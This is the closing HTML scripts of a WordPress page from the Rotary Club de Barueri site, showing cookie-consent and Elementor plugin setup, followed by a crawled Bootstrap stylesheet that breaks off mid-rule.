<script src="https://rotarybarueri.org.br/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.js?ver=4.9.2" id="nsc_bar_nice-cookie-consent_js-js"></script>
<script id="nsc_bar_nice-cookie-consent_js-js-after">
window.addEventListener("load",function(){  window.cookieconsent.initialise({"content":{"deny":"Não!","dismiss":"Entendi, vamos em frente!","allow":"Permitir","link":"Saber mais","href":"https:\/\/rotarybarueri.org.br\/politica-de-privacidade","message":"Este site usa cookies para garantir que você obtenha a melhor experiência em nosso site.","policy":"Termos de Uso e Politicas LGPD","savesettings":"Salvar configurações","linksecond":"Apenas outro link","hrefsecond":"https:\/\/rotarybarueri.org.br\/politica-de-privacidade"},"type":"info","palette":{"popup":{"background":"#129e48","text":"#fff"},"button":{"background":"#fff","text":"#129e48","border":""},"switches":{"background":"","backgroundChecked":"","switch":"","text":""}},"position":"bottom-left","theme":"classic","cookietypes":[{"label":"Technical","checked":"checked","disabled":"disabled","cookie_suffix":"tech"},{"label":"Marketing","checked":"","disabled":"","cookie_suffix":"marketing"}],"revokable":"1","dataLayerName":"dataLayer","improveBannerLoadingSpeed":"0","container":"","customizedFont":""})});
//# sourceURL=nsc_bar_nice-cookie-consent_js-js-after
</script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/knob/knob.js?ver=1689889150" id="knob-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/countdown/countdown.js?ver=1689889150" id="countdown-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/tweetie/tweetie.min.js?ver=1689889150" id="tweetie-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/jarallax/jarallax.min.js?ver=1689889149" id="jarallax-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/appear/appear.js?ver=1689889150" id="appear-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/jquery-fancybox/jquery.fancybox.js?ver=1689889150" id="jquery-fancybox-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/jquery-easing/jquery.easing.min.js?ver=1689889150" id="jquery-easing-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/wow/wow.js?ver=1689889149" id="wow-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/owl-carousel/owl.js?ver=1689889150" id="owl-carousel-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/mixitup/mixitup.js?ver=1689889150" id="mixitup-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/isotope/isotope.js?ver=1689889149" id="isotope-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/jquery-ajaxchimp/jquery.ajaxchimp.min.js?ver=1689889149" id="jquery-ajaxchimp-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.3" id="jquery-ui-selectmenu-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/js/polimark-addon.js?ver=1689889080" id="polimark-addon-script-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/bootstrap/js/bootstrap.min.js?ver=5.0.2" id="bootstrap-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/themes/polimark/assets/js/polimark-theme.js?ver=1768994214" id="polimark-theme-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.1.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"br","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://rotarybarueri.org.br/wp-json/complianz/v1/","locale":"lang=pt&locale=pt_BR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"27","cookie_path":"/","categories":{"statistics":"estatisticas","marketing":"marketing"},"tcf_active":"","placeholdertext":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","css_file":"https://rotarybarueri.org.br/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=23","page_links":{"br":{"cookie-statement":{"title":"Cookie Policy ","url":"https://rotarybarueri.org.br/cookie-policy-br/"},"privacy-statement":{"title":"Pol\u00edtica de Privacidade","url":"https://rotarybarueri.org.br/politica-de-privacidade/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Clique para aceitar os cookies {category} e ativar este conte\u00fado"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://rotarybarueri.org.br/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1731929362" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
function ensure_complianz_is_loaded() {
let timeout = 30000000; // 30 seconds
let start = Date.now();
return new Promise(wait_for_complianz);
function wait_for_complianz(resolve, reject) {
if (window.cmplz_get_cookie) // if complianz is loaded, resolve the promise
resolve(window.cmplz_get_cookie);
else if (timeout && (Date.now() - start) >= timeout)
reject(new Error("timeout"));
else
setTimeout(wait_for_complianz.bind(this, resolve, reject), 30);
}
}
// This runs the promise code
ensure_complianz_is_loaded().then(function(){
// cookieless tracking is disabled
document.addEventListener("cmplz_cookie_warning_loaded", function(consentData) {
let region = consentData.detail;
if (region !== 'uk') {
let scriptElements = document.querySelectorAll('script[data-service="burst"]');
scriptElements.forEach(obj => {
if (obj.classList.contains('cmplz-activated') || obj.getAttribute('type') === 'text/javascript') {
return;
}
obj.classList.add('cmplz-activated');
let src = obj.getAttribute('src');
if (src) {
obj.setAttribute('type', 'text/javascript');
cmplz_run_script(src, 'statistics', 'src');
obj.parentNode.removeChild(obj);
}
});
}
});
document.addEventListener("cmplz_run_after_all_scripts", cmplz_burst_fire_domContentLoadedEvent);
function cmplz_burst_fire_domContentLoadedEvent() {
let event = new CustomEvent('burst_fire_hit');
document.dispatchEvent(event);
}
});
if ('undefined' != typeof window.jQuery) {
jQuery(document).ready(function ($) {
$(document).on('elementor/popup/show', () => {
let rev_cats = cmplz_categories.reverse();
for (let key in rev_cats) {
if (rev_cats.hasOwnProperty(key)) {
let category = cmplz_categories[key];
if (cmplz_has_consent(category)) {
document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
cmplz_remove_placeholder(obj);
});
}
}
}
let services = cmplz_get_services_on_page();
for (let key in services) {
if (services.hasOwnProperty(key)) {
let service = services[key].service;
let category = services[key].category;
if (cmplz_has_service_consent(service, category)) {
document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
cmplz_remove_placeholder(obj);
});
}
}
}
});
});
}
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/rotarybarueri.org.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/rotarybarueri.org.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/rotarybarueri.org.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"feb2eef843"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u00e1frica Archives - Rotary Club de Barueri-SP - Distrito 4563","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/rotarybarueri.org.br\/wp-admin\/admin-ajax.php","nonce":"1538c2fdc7","urls":{"assets":"https:\/\/rotarybarueri.org.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/rotarybarueri.org.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/rotarybarueri.org.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rotarybarueri.org.br/wp-includes/js/wp-emoji-release.min.js?ver=ad57a6d2fdbc702734f1ced77f44726f"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rotarybarueri.org.br/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No tracking code set -->
<!-- / Google Analytics by MonsterInsights -->
</body>
</html><!-- WP Fastest Cache file was created in 1.127 seconds, on 21 de January de 2026 @ 11:16 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://rotarybarueri.org.br/wp-content/cache/wpfc-minified/ko32wu3k/hjki2.css
body_size: 58530
content:
@charset "UTF-8";

 :root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0))}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[data-bs-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0d6efd;text-decoration:underline}a:hover{color:#0a58ca}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:.875em;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:#6c757d}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x)/ -2);margin-left:calc(var(--bs-gutter-x)/ -2)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)/ 2);padding-left:calc(var(--bs-gutter-x)/ 2);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.3333333333%}.col-2{flex:0 0 auto;width:16.6666666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.3333333333%}.col-5{flex:0 0 auto;width:41.6666666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.3333333333%}.col-8{flex:0 0 auto;width:66.6666666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.3333333333%}.col-11{flex:0 0 auto;width:91.6666666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.3333333333%}.col-sm-2{flex:0 0 auto;width:16.6666666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.3333333333%}.col-sm-5{flex:0 0 auto;width:41.6666666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.3333333333%}.col-sm-8{flex:0 0 auto;width:66.6666666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.3333333333%}.col-sm-11{flex:0 0 auto;width:91.6666666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.3333333333%}.col-md-2{flex:0 0 auto;width:16.6666666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.3333333333%}.col-md-5{flex:0 0 auto;width:41.6666666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.3333333333%}.col-md-8{flex:0 0 auto;width:66.6666666667%}.col-md-9{flex:0 